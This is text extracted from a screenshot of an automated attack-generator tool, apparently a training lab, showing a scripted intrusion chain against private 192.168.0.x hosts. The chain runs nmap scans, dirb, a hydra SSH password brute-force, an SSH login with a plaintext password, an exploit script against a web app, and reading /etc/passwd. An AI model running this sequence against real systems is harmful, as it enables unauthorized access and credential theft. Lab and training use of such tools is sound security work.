 Kali Autopilot - Automated Attack Generator
Attack Scripts
learning
Script
Add Copy Delete Import Export Save
Variables for: learning
Name Value
1 subnet 192.168.0.0/24
2 web01 192.168.0.202
3 app01 192.168.0.111
4
5
6
7
Clear Insert Remove
Settings
Delay: 5 -- 20
Interface: eth0
API Port: 80
Always insert delay
Debug
Set IP Addresses
Loop
Scripted Attack Sequence
Action Refer Prompt Command
1 STAGE 1
2 OS nmap -sn {subnet}
3 OS nmap -PS -sV {web01}
4 OS nmap -PS -sV {app01}
5 OS dirb http://{web01}
6 OS hydra -l akhtar -P pass.txt ssh:/{app01}
7 SSH 1 app01,22,'akhtar','WildCat1010'
8 SHELL 2 > python3 exgym.py http://{web01}/gym/
9 COMMAND 2 cat /etc/passwd
10 COMMAND 2 exit
11
Clear Insert Remove Generate